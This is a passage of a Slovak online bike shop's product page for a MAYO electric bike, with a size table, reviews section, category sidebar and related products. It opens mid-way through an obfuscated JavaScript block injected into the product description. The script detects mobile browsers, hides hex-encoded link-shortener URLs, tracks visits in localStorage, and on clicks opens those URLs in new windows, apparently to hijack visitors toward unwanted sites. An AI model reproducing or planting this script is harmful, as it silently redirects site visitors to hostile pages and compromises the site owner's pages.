_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x59\x48\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x59\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Ďalšie informácie</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Detaily produktu">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_velkost-ramu">
				<th class="woocommerce-product-attributes-item__label" scope="row">Veľkosť rámu</th>
				<td class="woocommerce-product-attributes-item__value"><p>18&quot;</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Recenzie		</h2>

		
			<p class="woocommerce-noreviews">Nikto zatiaľ nepridal hodnotenie.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridajte prvú recenziu pre &ldquo;MAYO e-XR BASIC FLAT čierna &#8211; ružová&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/mayo-e-xr-basic-flat-cierna-ruzova/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><p class="must-log-in">Musíte byť <a href="https://www.cyklo1.sk/moj-ucet/">prihlásený</a> pre pridanie hodnotenia.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-jpz3zx6a');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.cyklo1.sk/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-2416 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">PRODUKTY</h3><ul class="product-categories"><li class="cat-item cat-item-104 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a><ul class='children'>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a>	<ul class='children'>
<li class="cat-item cat-item-143 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/">Hardtail</a>		<ul class='children'>
<li class="cat-item cat-item-144"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/29/">29</a></li>
<li class="cat-item cat-item-145"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/275/">27,5</a></li>
		</ul>
</li>
<li class="cat-item cat-item-137"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/celoodpruzene/">Celoodpružené</a></li>
	</ul>
</li>
<li class="cat-item cat-item-138"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
<li class="cat-item cat-item-139"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
<li class="cat-item cat-item-140"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
<li class="cat-item cat-item-141"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
<li class="cat-item cat-item-142"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent current-cat-parent"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">Elektrobicykle</a><ul class='children'>
<li class="cat-item cat-item-218"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cestne-elektrobicykle/">Cestné</a></li>
<li class="cat-item cat-item-103"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
<li class="cat-item cat-item-102 current-cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
<li class="cat-item cat-item-101"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
</ul>
</li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a><ul class='children'>
<li class="cat-item cat-item-175"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
<li class="cat-item cat-item-176"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
</ul>
</li>
<li class="cat-item cat-item-106"><a href="https://www.cyklo1.sk/kategoria/prislusenstvo/">Príslušenstvo</a></li>
</ul></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Súvisiace produkty</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none">

				
					
<li role="none" class="product-col product-outimage product type-product post-2301 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2301" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2301" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - ružová&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2301" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-1502 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-2/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 27,5 FLASH TOUR" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-2/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 27,5 FLASH TOUR</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xr-basic-flat-cierna-ruzova/?add-to-cart=1502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1502" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1502" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 27,5 FLASH TOUR“" rel="nofollow" data-success_message="„MAYO e-XC 27,5 FLASH TOUR“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1502" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2370 status-publish instock product_cat-cross product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xr-tour-trek-v-bb-cierna-siva/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-2-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XR TOUR TREK V BB čierna - sivá" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-2-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-2-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-2-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/" rel="tag">Cross</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xr-tour-trek-v-bb-cierna-siva/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XR TOUR TREK V BB čierna &#8211; sivá</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1329.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xr-tour-trek-v-bb-cierna-siva/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2370" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2370" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XR TOUR TREK V BB čierna - sivá&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2370" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2421 status-publish last instock product_cat-cross product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova-2/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-low-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XR BASIC LOW čierna - ružová" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-low-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-low-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-low-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/" rel="tag">Cross</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova-2/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XR BASIC LOW čierna &#8211; ružová</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-flat-cierna-ruzova-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2421" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2421" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XR BASIC LOW čierna - ružová&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2421" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2425 status-publish first instock product_cat-cross product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-low-bb-cierna-ruzova/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-low-bb-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XR BASIC LOW BB čierna - ružová" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-low-bb-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-low-bb-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-low-bb-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/" rel="tag">Cross</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-low-bb-cierna-ruzova/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XR BASIC LOW BB čierna &#8211; ružová</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1449.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xr-basic-flat-cierna-ruzova/?add-to-cart=2425" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2425" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2425" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XR BASIC LOW BB čierna - ružová“" rel="nofollow" data-success_message="„MAYO e-XR BASIC LOW BB čierna - ružová“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2425" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2362 status-publish instock product_cat-cross product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xr-tour-trek-v-bb/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XR TOUR TREK V BB čierna - modrá" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-tour-trek-v-bb-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/" rel="tag">Cross</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xr-tour-trek-v-bb/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XR TOUR TREK V BB čierna &#8211; modrá</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1329.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xr-tour-trek-v-bb/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2362" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2362" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XR TOUR TREK V BB čierna - modrá&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2362" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2397 status-publish instock product_cat-cross product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XR BASIC čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xr-basic-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/" rel="tag">Cross</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xr-basic-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XR BASIC čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
